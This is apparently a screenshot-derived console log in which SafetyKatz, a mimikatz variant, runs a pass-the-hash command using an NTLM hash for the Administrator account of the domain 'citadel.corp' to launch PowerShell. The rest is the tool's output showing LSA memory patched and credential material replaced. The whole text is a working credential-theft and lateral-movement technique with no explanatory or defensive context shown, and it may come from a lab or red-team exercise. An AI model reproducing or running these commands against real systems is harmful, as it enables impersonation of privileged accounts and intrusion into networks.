 PS C:\temp> .\SafetyKatz.exe "sekurlsa::pth /user:Administrator /domain:citadel.corp /ntlm:1a7bf8d59d5e6e599f641802ee7d2948 /run:powershell.exe" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /user:Administrator /domain:citadel.corp /ntlm:1a7bf8d59d5e6e599f641802ee7d2948 /run:powershell.exe
user    : Administrator
domain  : citadel.corp
program : powershell.exe
impers. : no
NTLM    : 1a7bf8d59d5e6e599f641802ee7d2948
|  PID  4876
|  TID  4188
|  LSA Process is now R/W
|  LUID 0 ; 600091923 (00000000:23c4ad13)
\_ msv1_0   - data copy @ 00000184D8BD96E0 : OK !
\_ kerberos - data copy @ 00000184D8DE9938
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000184D90377E8 (32) -> null